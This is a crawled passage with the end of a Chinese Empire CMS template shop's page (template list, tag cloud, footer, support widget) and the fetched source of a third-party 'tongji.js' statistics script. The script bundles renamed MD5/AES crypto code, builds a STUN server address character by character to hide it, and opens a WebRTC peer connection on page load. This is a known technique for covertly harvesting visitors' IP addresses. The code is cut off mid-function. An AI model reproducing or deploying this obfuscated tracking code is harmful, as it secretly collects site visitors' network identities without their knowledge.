<a href="/menhu/358.html" target="_blank" title="帝国cms自适应响应式视频黑色窄屏好看模板" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-07-06/77b353f40285b10d64e6641342c32150.jpg" alt="帝国cms自适应响应式视频黑色窄屏好看模板" />
</div>
<div class="modRightTit">
帝国cms自适应响应式视频黑色窄屏好看模板</div></a></li>
<li class="modLi">
<a href="/menhu/357.html" target="_blank" title="帝国cms深色简洁自适应响应式电影网站模板" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-07-03/f06c06ec55439a92b288169630e1e575.jpg" alt="帝国cms深色简洁自适应响应式电影网站模板" />
</div>
<div class="modRightTit">
帝国cms深色简洁自适应响应式电影网站模板</div></a></li>
</ul>
</div>




<!--tags标签-->
<div class="widget widgetModule widgetTags">
<p class="title"><a href="javaScript:;">标签云</a></p>
<div class="tagWallCon">
<a href="/tags/%E5%B8%9D%E5%9B%BDcms%E7%94%B5%E5%BD%B1%E6%A8%A1%E6%9D%BF/0.html" target="_blank">帝国cms电影模板</a>&nbsp;<a href="/tags/sublime/0.html" target="_blank">sublime</a>&nbsp;<a href="/tags/%E8%A7%86%E9%A2%91%E6%9C%AB%E7%8F%AD/0.html" target="_blank">视频末班</a>&nbsp;<a href="/tags/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1/0.html" target="_blank">计划任务</a>&nbsp;<a href="/tags/%E9%95%9C%E5%83%8F%E7%BD%91%E7%AB%99/0.html" target="_blank">镜像网站</a>&nbsp;<a href="/tags/%E7%AA%9C%E7%AB%99/0.html" target="_blank">窜站</a>&nbsp;<a href="/tags/%E9%98%B2%E7%AA%9C%E7%AB%99/0.html" target="_blank">防窜站</a>&nbsp;<a href="/tags/https/0.html" target="_blank">https</a>&nbsp;<a href="/tags/%E9%9F%B3%E4%B9%90%E6%92%AD%E6%94%BE%E5%99%A8/0.html" target="_blank">音乐播放器</a>&nbsp;<a href="/tags/mp3/0.html" target="_blank">mp3</a>&nbsp;<a href="/tags/%E5%85%8D%E5%AE%9E%E5%90%8D%E8%AE%A4%E8%AF%81/0.html" target="_blank">免实名认证</a>&nbsp;<a href="/tags/%E7%9C%9F%E4%BA%BA%E6%A3%80%E6%B5%8B/0.html" target="_blank">真人检测</a>&nbsp;<a href="/tags/%E4%BA%BA%E6%9C%BA%E9%AA%8C%E8%AF%81/0.html" target="_blank">人机验证</a>&nbsp;<a href="/tags/%E7%99%BE%E5%BA%A6%E6%90%9C%E7%B4%A2/0.html" target="_blank">百度搜索</a>&nbsp;<a href="/tags/%E7%99%BE%E5%BA%A6%E6%94%B6%E5%BD%95/0.html" target="_blank">百度收录</a>&nbsp;<a href="/tags/%E6%93%8D%E4%BD%9C%E6%97%A5%E5%BF%97/0.html" target="_blank">操作日志</a>&nbsp;<a href="/tags/%E7%99%BB%E5%BD%95%E6%97%A5%E5%BF%97/0.html" target="_blank">登录日志</a>&nbsp;<a href="/tags/tags%E6%A0%87%E7%AD%BE/0.html" target="_blank">tags标签</a>&nbsp;<a href="/tags/%E5%8A%A8%E6%BC%AB%E6%A8%A1%E6%9D%BF/0.html" target="_blank">动漫模板</a>&nbsp;<a href="/tags/%E8%A7%84%E9%81%BF%E5%AE%A1%E6%A0%B8/0.html" target="_blank">规避审核</a>&nbsp;<a href="/tags/404%E9%A1%B5%E9%9D%A2/0.html" target="_blank">404页面</a>&nbsp;<a href="/tags/%E7%99%BE%E5%BA%A6%E6%9D%83%E9%87%8D/0.html" target="_blank">百度权重</a>&nbsp;<a href="/tags/%E7%BD%91%E7%AB%99%E5%B1%8F%E8%94%BD/0.html" target="_blank">网站屏蔽</a>&nbsp;<a href="/tags/%E7%BD%91%E7%AB%99%E5%9C%B0%E5%9B%BE/0.html" target="_blank">网站地图</a>&nbsp;<a href="/tags/%E7%99%BE%E5%BA%A6%E7%AB%99%E9%95%BF/0.html" target="_blank">百度站长</a>&nbsp;<a href="/tags/%E5%B9%BF%E5%91%8A/0.html" target="_blank">广告</a>&nbsp;<a href="/tags/%E5%B8%9D%E5%9B%BD%E8%87%AA%E9%80%82%E5%BA%94%E6%A8%A1%E6%9D%BF/0.html" target="_blank">帝国自适应模板</a>&nbsp;<a href="/tags/%E6%88%AA%E5%9B%BE/0.html" target="_blank">截图</a>&nbsp;<a href="/tags/cdn%E5%8A%A0%E9%80%9F/0.html" target="_blank">cdn加速</a>&nbsp;<a href="/tags/cdn/0.html" target="_blank">cdn</a></div>
</div>




    </div>
   </div>

  </div>
  
<!--页面底部-->
<div id="footerbar" class="footer">
   <div class="container">
    
    <div class="footerCopy">
<p class="copyright">Copyright © 2012.12.18 <a href="http://www.lanniaofei.com/" target="_blank" style="color:#CCCCCC">懒鸟飞</a> 版权所有 站长邮箱：flybird1412@qq.com | QQ：<a href="https://wpa.qq.com/msgrd?v=3&uin=1430826160&site=qq&menu=yes" target="_blank">1430826160</a> 


</p>

    </div>
    
   </div>
  </div>



<div class="attentionBox"></div>


<!--客服-->
<link href="/skin/lazy2021/css/lanrenzhijia.css" rel="stylesheet" type="text/css" />
<div class="main-im">
  <div id="open_im" class="open-im">&nbsp;</div>  
  <div class="im_main" id="im_main">
    <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
    <a href="https://wpa.qq.com/msgrd?v=3&uin=1430826160&site=qq&menu=yes" target="_blank" class="im-qq qq-a" title="在线QQ客服">

      <div class="qq-container"></div>
      <div class="qq-hover-c"><img class="img-qq" src="/skin/lazy2021/images/qq.png"></div>
      <span> QQ在线咨询</span>
    </a>


    <div class="im-tel">
      <div><span class="fa fa-qq"></span> QQ客服</div>
      <div class="tel-num"><a href="https://wpa.qq.com/msgrd?v=3&uin=1430826160&site=qq&menu=yes" target="_blank">1430826160</a></div>
      <div>淘宝官网</div>
      <div class="tel-num"><a href="https://lazyfly.taobao.com/" target="_blank" >懒鸟飞淘宝店</a></div>
    </div>
    
  </div>
</div>
<script>
$(function(){
  $('#close_im').bind('click',function(){
    $('#main-im').css("height","0");
    $('#im_main').hide();
    $('#open_im').show();
  });
  $('#open_im').bind('click',function(e){
    $('#main-im').css("height","272");
    $('#im_main').show();
    $(this).hide();
  });
  $('.go-top').bind('click',function(){
    $(window).scrollTop(0);
  });
  $(".weixing-container").bind('mouseenter',function(){
    $('.weixing-show').show();
  })
  $(".weixing-container").bind('mouseleave',function(){        
    $('.weixing-show').hide();
  });
});
</script>
<!--/客服-->

<!--<script>document.addEventListener('visibilitychange',function(){if(document.visibilityState=='hidden'){normal_title=document.title;document.title='啊,怎么不看我了！';}else{document.title=normal_title;}});</script>-->


<!--<script src="/skin/lazy2021/js/gnmb.js"></script>-->




<!--统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c78c68fc46e765f085c2f06f4d1a9f5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--懒鸟飞统计（2025.6.24更新）-->
<script>
var url_1736="https://api.zzfxfz.com";
var token_1736="efa18b2d79b477516151f35ac2a92e9ae76ecbe0e46e38d286bfb9592ccf2d13";
var cltj_1736=document.createElement("script");
cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";
var s_1736=document.getElementsByTagName("script")[0];
s_1736.parentNode.insertBefore(cltj_1736,s_1736);
</script>




 </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://api.zzfxfz.com/tj/tongji.js?v=2.201
body_size: 9365
content:
var pnd=pnd||function(c){function n(){}var t={},e=t.lib={},r=e.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=e.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes;if(t=t.sigBytes,this.clamp(),r%4)for(var i=0;i<t;i++)e[r+i>>>2]|=(n[i>>>2]>>>24-i%4*8&255)<<24-(r+i)%4*8;else if(65535<n.length)for(i=0;i<t;i+=4)e[r+i>>>2]=n[i>>>2];else e.push.apply(e,n);return this.sigBytes+=t,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=c.ceil(e/4)},clone:function(){var t=r.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(4294967296*c.random()|0);return new s.init(e,t)}}),i=t.enc={},o=i.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++){var i=e[r>>>2]>>>24-r%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new s.init(n,e/2)}},a=i.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++)n.push(String.fromCharCode(e[r>>>2]>>>24-r%4*8&255));return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new s.init(n,e)}},u=i.Utf8={stringify:function(t){try{return decodeURIComponent(escape(a.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return a.parse(unescape(encodeURIComponent(t)))}},f=e.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,n=e.words,r=this.blockSize,i=(o=e.sigBytes)/(4*r),i=t?c.ceil(i):c.max((0|i)-this._minBufferSize,0),o=c.min(4*(t=i*r),o);if(t){for(var a=0;a<t;a+=r)this._doProcessBlock(n,a);a=n.splice(0,t),e.sigBytes-=o}return new s.init(a,o)},clone:function(){var t=r.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(e.Hasher=f.extend({cfg:r.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(t,e){return new n.init(e).finalize(t)}},_createHmacHelper:function(n){return function(t,e){return new p.HMAC.init(n,e).finalize(t)}}}),t.algo={});return t}(Math);!function(){var t=pnd,s=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp(),t=[];for(var i=0;i<n;i+=3)for(var o=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)t.push(r.charAt(o>>>6*(3-a)&63));if(e=r.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var e=t.length,n=this._map;(o=n.charAt(64))&&-1!=(o=t.indexOf(o))&&(e=o);for(var r,i,o=[],a=0,c=0;c<e;c++)c%4&&(r=n.indexOf(t.charAt(c-1))<<c%4*2,i=n.indexOf(t.charAt(c))>>>6-c%4*2,o[a>>>2]|=(r|i)<<24-a%4*8,a++);return s.create(o,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(o){function B(t,e,n,r,i,o,a){return((t=t+(e&n|~e&r)+i+a)<<o|t>>>32-o)+e}function k(t,e,n,r,i,o,a){return((t=t+(e&r|n&~r)+i+a)<<o|t>>>32-o)+e}function b(t,e,n,r,i,o,a){return((t=t+(e^n^r)+i+a)<<o|t>>>32-o)+e}function z(t,e,n,r,i,o,a){return((t=t+(n^(e|~r))+i+a)<<o|t>>>32-o)+e}for(var t=pnd,e=(r=t.lib).WordArray,n=r.Hasher,r=t.algo,C=[],i=0;i<64;i++)C[i]=4294967296*o.abs(o.sin(i+1))|0;r=r.pnx=n.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=t[i=e+n];t[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var n=this._hash.words,i=t[e+0],r=t[e+1],o=t[e+2],a=t[e+3],c=t[e+4],s=t[e+5],u=t[e+6],f=t[e+7],p=t[e+8],d=t[e+9],l=t[e+10],h=t[e+11],g=t[e+12],v=t[e+13],y=t[e+14],_=t[e+15],m=B(n[0],S=n[1],x=n[2],w=n[3],i,7,C[0]),w=B(w,m,S,x,r,12,C[1]),x=B(x,w,m,S,o,17,C[2]),S=B(S,x,w,m,a,22,C[3]),m=B(m,S,x,w,c,7,C[4]),w=B(w,m,S,x,s,12,C[5]),x=B(x,w,m,S,u,17,C[6]),S=B(S,x,w,m,f,22,C[7]),m=B(m,S,x,w,p,7,C[8]),w=B(w,m,S,x,d,12,C[9]),x=B(x,w,m,S,l,17,C[10]),S=B(S,x,w,m,h,22,C[11]),m=B(m,S,x,w,g,7,C[12]),w=B(w,m,S,x,v,12,C[13]),x=B(x,w,m,S,y,17,C[14]),m=k(m,S=B(S,x,w,m,_,22,C[15]),x,w,r,5,C[16]),w=k(w,m,S,x,u,9,C[17]),x=k(x,w,m,S,h,14,C[18]),S=k(S,x,w,m,i,20,C[19]),m=k(m,S,x,w,s,5,C[20]),w=k(w,m,S,x,l,9,C[21]),x=k(x,w,m,S,_,14,C[22]),S=k(S,x,w,m,c,20,C[23]),m=k(m,S,x,w,d,5,C[24]),w=k(w,m,S,x,y,9,C[25]),x=k(x,w,m,S,a,14,C[26]),S=k(S,x,w,m,p,20,C[27]),m=k(m,S,x,w,v,5,C[28]),w=k(w,m,S,x,o,9,C[29]),x=k(x,w,m,S,f,14,C[30]),m=b(m,S=k(S,x,w,m,g,20,C[31]),x,w,s,4,C[32]),w=b(w,m,S,x,p,11,C[33]),x=b(x,w,m,S,h,16,C[34]),S=b(S,x,w,m,y,23,C[35]),m=b(m,S,x,w,r,4,C[36]),w=b(w,m,S,x,c,11,C[37]),x=b(x,w,m,S,f,16,C[38]),S=b(S,x,w,m,l,23,C[39]),m=b(m,S,x,w,v,4,C[40]),w=b(w,m,S,x,i,11,C[41]),x=b(x,w,m,S,a,16,C[42]),S=b(S,x,w,m,u,23,C[43]),m=b(m,S,x,w,d,4,C[44]),w=b(w,m,S,x,g,11,C[45]),x=b(x,w,m,S,_,16,C[46]),m=z(m,S=b(S,x,w,m,o,23,C[47]),x,w,i,6,C[48]),w=z(w,m,S,x,f,10,C[49]),x=z(x,w,m,S,y,15,C[50]),S=z(S,x,w,m,s,21,C[51]),m=z(m,S,x,w,g,6,C[52]),w=z(w,m,S,x,a,10,C[53]),x=z(x,w,m,S,l,15,C[54]),S=z(S,x,w,m,r,21,C[55]),m=z(m,S,x,w,p,6,C[56]),w=z(w,m,S,x,_,10,C[57]),x=z(x,w,m,S,u,15,C[58]),S=z(S,x,w,m,v,21,C[59]),m=z(m,S,x,w,c,6,C[60]),w=z(w,m,S,x,h,10,C[61]),x=z(x,w,m,S,o,15,C[62]),S=z(S,x,w,m,d,21,C[63]);n[0]=n[0]+m|0,n[1]=n[1]+S|0,n[2]=n[2]+x|0,n[3]=n[3]+w|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes,i=(e[r>>>5]|=128<<24-r%32,o.floor(n/4294967296));for(e[15+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e[14+(64+r>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process(),e=(t=this._hash).words,n=0;n<4;n++)r=e[n],e[n]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8);return t},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),t.pnx=n._createHelper(r),t.Hmacpnx=n._createHmacHelper(r)}(Math),function(){var t=pnd,e=t.lib,n=e.Base,u=e.WordArray,r=(e=t.algo).EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:e.pnx,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=(a=this.cfg).hasher.create(),r=u.create(),i=r.words,o=a.keySize,a=a.iterations;i.length<o;){c&&n.update(c);var c=n.update(t).finalize(e);n.reset();for(var s=1;s<a;s++)c=n.finalize(c),n.reset();r.concat(c)}return r.sigBytes=4*o,r}});t.EvpKDF=function(t,e,n){return r.create(n).compute(t,e)}}(),pnd.lib.Cipher||function(){function o(t,e,n){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var i=0;i<n;i++)t[e+i]^=r[i]}var t=(d=pnd).lib,e=t.Base,a=t.WordArray,n=t.BufferedBlockAlgorithm,r=d.enc.Base64,i=d.algo.EvpKDF,c=t.Cipher=n.extend({cfg:e.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(r){return{encrypt:function(t,e,n){return("string"==typeof e?l:p).encrypt(r,t,e,n)},decrypt:function(t,e,n){return("string"==typeof e?l:p).decrypt(r,t,e,n)}}}}),s=(t.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),d.mode={}),u=(t.BlockCipherMode=e.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend(),f=(u.Encryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize;o.call(this,t,e,r),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),u.Decryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=t.slice(e,e+r);n.decryptBlock(t,e),o.call(this,t,e,r),this._prevBlock=i}}),s=s.CBC=u,u=(d.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=(n=n-t.sigBytes%n)<<24|n<<16|n<<8|n,i=[],o=0;o<n;o+=4)i.push(r);n=a.create(i,n),t.concat(n)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},t.BlockCipher=c.extend({cfg:c.cfg.extend({mode:s,padding:u}),reset:function(){c.reset.call(this);var t,e=(n=this.cfg).iv,n=n.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode=t.call(n,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),t.CipherParams=e.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),s=(d.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return((t=t.salt)?a.create([1398893684,1701076831]).concat(t).concat(e):e).toString(r)},parse:function(t){var e,n=(t=r.parse(t)).words;return 1398893684==n[0]&&1701076831==n[1]&&(e=a.create(n.slice(2,4)),n.splice(0,4),t.sigBytes-=16),f.create({ciphertext:t,salt:e})}},p=t.SerializableCipher=e.extend({cfg:e.extend({format:s}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r);return e=i.finalize(e),i=i.cfg,f.create({ciphertext:e,key:n,iv:i.iv,algorithm:t,mode:i.mode,padding:i.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),d=(d.kdf={}).OpenSSL={execute:function(t,e,n,r){return r=r||a.random(8),t=i.create({keySize:e+n}).compute(t,r),n=a.create(t.words.slice(e),4*n),t.sigBytes=4*e,f.create({key:t,iv:n,salt:r})}},l=t.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:d}),encrypt:function(t,e,n,r){return n=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize),r.iv=n.iv,(t=p.encrypt.call(this,t,e,n.key,r)).mixIn(n),t},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),n=r.kdf.execute(n,t.keySize,t.ivSize,e.salt),r.iv=n.iv,p.decrypt.call(this,t,e,n.key,r)}})}(),function(){for(var t=pnd,e=t.lib.BlockCipher,n=t.algo,a=[],r=[],i=[],o=[],c=[],s=[],u=[],f=[],p=[],d=[],l=[],h=0;h<256;h++)l[h]=h<128?h<<1:h<<1^283;for(var g=0,v=0,h=0;h<256;h++){var y=v^v<<1^v<<2^v<<3^v<<4,_=l[r[a[g]=y=y>>>8^255&y^99]=g],m=l[_],w=l[m],x=257*l[y]^16843008*y;i[g]=x<<24|x>>>8,o[g]=x<<16|x>>>16,c[g]=x<<8|x>>>24,s[g]=x,u[y]=(x=16843009*w^65537*m^257*_^16843008*g)<<24|x>>>8,f[y]=x<<16|x>>>16,p[y]=x<<8|x>>>24,d[y]=x,g?(g=_^l[l[l[w^_]]],v^=l[l[v]]):g=v=1}var S=[0,1,2,4,8,16,32,64,128,27,54],n=n.AES=e.extend({_doReset:function(){for(var t,e=(r=this._key).words,n=r.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],o=0;o<r;o++)o<n?i[o]=e[o]:(t=i[o-1],o%n?6<n&&4==o%n&&(t=a[t>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t]):(t=a[(t=t<<8|t>>>24)>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t],t^=S[o/n|0]<<24),i[o]=i[o-n]^t);for(e=this._invKeySchedule=[],n=0;n<r;n++)o=r-n,t=n%4?i[o]:i[o-4],e[n]=n<4||o<=4?t:u[a[t>>>24]]^f[a[t>>>16&255]]^p[a[t>>>8&255]]^d[a[255&t]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,i,o,c,s,a)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,u,f,p,d,r),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,a,c){for(var s=this._nRounds,u=t[e]^n[0],f=t[e+1]^n[1],p=t[e+2]^n[2],d=t[e+3]^n[3],l=4,h=1;h<s;h++)var g=r[u>>>24]^i[f>>>16&255]^o[p>>>8&255]^a[255&d]^n[l++],v=r[f>>>24]^i[p>>>16&255]^o[d>>>8&255]^a[255&u]^n[l++],y=r[p>>>24]^i[d>>>16&255]^o[u>>>8&255]^a[255&f]^n[l++],d=r[d>>>24]^i[u>>>16&255]^o[f>>>8&255]^a[255&p]^n[l++],u=g,f=v,p=y;g=(c[u>>>24]<<24|c[f>>>16&255]<<16|c[p>>>8&255]<<8|c[255&d])^n[l++],v=(c[f>>>24]<<24|c[p>>>16&255]<<16|c[d>>>8&255]<<8|c[255&u])^n[l++],y=(c[p>>>24]<<24|c[d>>>16&255]<<16|c[u>>>8&255]<<8|c[255&f])^n[l++],d=(c[d>>>24]<<24|c[u>>>16&255]<<16|c[f>>>8&255]<<8|c[255&p])^n[l++],t[e]=g,t[e+1]=v,t[e+2]=y,t[e+3]=d},keySize:8});t.AES=e._createHelper(n)}();let a1a1="s",b1b1="t",c1c1="u",d1d1="n",e1e1=":",f1f1="s",g1g1="t",h1h1="u",i1i1="n",j1j1=".",k1k1="l",l1l1=".",m1m1="g",n1n1="o",o1o1="o",p1p1="g",q1q1="l",r1r1="e",s1s1=".",t1t1="c",u1u1="o",v1v1="m",a2a2=":",a3a3="1",a4a4="9",a5a5="3",a6a6="0",a7a7="2",sv=a1a1+b1b1+c1c1+d1d1+e1e1+f1f1+g1g1+h1h1+i1i1+j1j1+k1k1+l1l1+m1m1+n1n1+o1o1+p1p1+q1q1+r1r1+s1s1+t1t1+u1u1+v1v1+a2a2+a3a3+a4a4+a5a5+a6a6+a7a7,candidateReceived=!1,ip="";var conn=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;let pc=new conn({iceServers:[{urls:sv}]});var pnx=function(n){function r(t){var e;return(i[t]||(e=i[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,r),e.l=!0,e)).exports}var i={};return r.m=n,r.c=i,r.i=function(t){return t},r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=4)}([function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?w:_).stringToBytes(t):m(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=y.bytesToWords(t),e=8*t.length,r=1732584193,i=-271733879,o=-1732584194,a=271733878,c=0;c<n.length;c++)n[c]=16711935&(n[c]<<8|n[c]>>>24)|4278255360&(n[c]<<24|n[c]>>>8);n[e>>>5]|=128<<e%32,n[14+(64+e>>>9<<4)]=e;for(var s=v._ff,u=v._gg,f=v._hh,p=v._ii,c=0;c<n.length;c+=16){var d=r,l=i,h=o,g=a,r=s(r,i,o,a,n[c+0],7,-680876936),a=s(a,r,i,o,n[c+1],12,-389564586),o=s(o,a,r,i,n[c+2],17,606105819),i=s(i,o,a,r,n[c+3],22,-1044525330);r=s(r,i,o,a,n[c+4],7,-176418897),a=s(a,r,i,o,n[c+5],12,1200080426),o=s(o,a,r,i,n[c+6],17,-1473231341),i=s(i,o,a,r,n[c+7],22,-45705983),r=s(r,i,o,a,n[c+8],7,1770035416),a=s(a,r,i,o,n[c+9],12,-1958414417),o=s(o,a,r,i,n[c+10],17,-42063),i=s(i,o,a,r,n[c+11],22,-1990404162),r=s(r,i,o,a,n[c+12],7,1804603682),a=s(a,r,i,o,n[c+13],12,-40341101),o=s(o,a,r,i,n[c+14],17,-1502002290),r=u(r,i=s(i,o,a,r,n[c+15],22,1236535329),o,a,n[c+1],5,-165796510),a=u(a,r,i,o,n[c+6],9,-1069501632),o=u(o,a,r,i,n[c+11],14,643717713),i=u(i,o,a,r,n[c+0],20,-373897302),r=u(r,i,o,a,n[c+5],5,-701558691),a=u(a,r,i,o,n[c+10],9,38016083),o=u(o,a,r,i,n[c+15],14,-660478335),i=u(i,o,a,r,n[c+4],20,-405537848),r=u(r,i,o,a,n[c+9],5,568446438),a=u(a,r,i,o,n[c+14],9,-1019803690),o=u(o,a,r,i,n[c+3],14,-187363961),i=u(i,o,a,r,n[c+8],20,1163531501),r=u(r,i,o,a,n[c+13],5,-1444681467),a=u(a,r,i,o,n[c+2],9,-51403784),o=u(o,a,r,i,n[c+7],14,1735328473),r=f(r,i=u(i,o,a,r,n[c+12],20,-1926607734),o,a,n[c+5],4,-378558),a=f(a,r,i,o,n[c+8],11,-2022574463),o=f(o,a,r,i,n[c+11],16,1839030562),i=f(i,o,a,r,n[c+14],23,-35309556),r=f(r,i,o,a,n[c+1],4,-1530992060),a=f(a,r,i,o,n[c+4],11,1272893353),o=f(o,a,r,i,n[c+7],16,-155497632),i=f(i,o,a,r,n[c+10],23,-1094730640),r=f(r,i,o,a,n[c+13],4,681279174),a=f(a,r,i,o,n[c+0],11,-358537222),o=f(o,a,r,i,n[c+3],16,-722521979),i=f(i,o,a,r,n[c+6],23,76029189),r=f(r,i,o,a,n[c+9],4,-640364487),a=f(a,r,i,o,n[c+12],11,-421815835),o=f(o,a,r,i,n[c+15],16,530742520),r=p(r,i=f(i,o,a,r,n[c+2],23,-995338651),o,a,n[c+0],6,-198630844),a=p(a,r,i,o,n[c+7],10,1126891415),o=p(o,a,r,i,n[c+14],15,-1416354905),i=p(i,o,a,r,n[c+5],21,-57434055),r=p(r,i,o,a,n[c+12],6,1700485571),a=p(a,r,i,o,n[c+3],10,-1894986606),o=p(o,a,r,i,n[c+10],15,-1051523),i=p(i,o,a,r,n[c+1],21,-2054922799),r=p(r,i,o,a,n[c+8],6,1873313359),a=p(a,r,i,o,n[c+15],10,-30611744),o=p(o,a,r,i,n[c+6],15,-1560198380),i=p(i,o,a,r,n[c+13],21,1309151649),r=p(r,i,o,a,n[c+